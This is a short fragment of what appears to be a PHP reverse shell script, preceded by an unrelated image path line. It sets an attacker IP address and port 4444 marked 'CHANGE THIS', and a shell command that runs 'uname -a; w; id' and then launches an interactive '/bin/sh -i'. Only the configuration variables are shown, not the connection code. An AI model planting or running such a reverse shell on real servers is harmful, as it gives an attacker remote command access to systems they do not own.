 set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.14.153';  // CHANGE THIS
$port = 4444;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;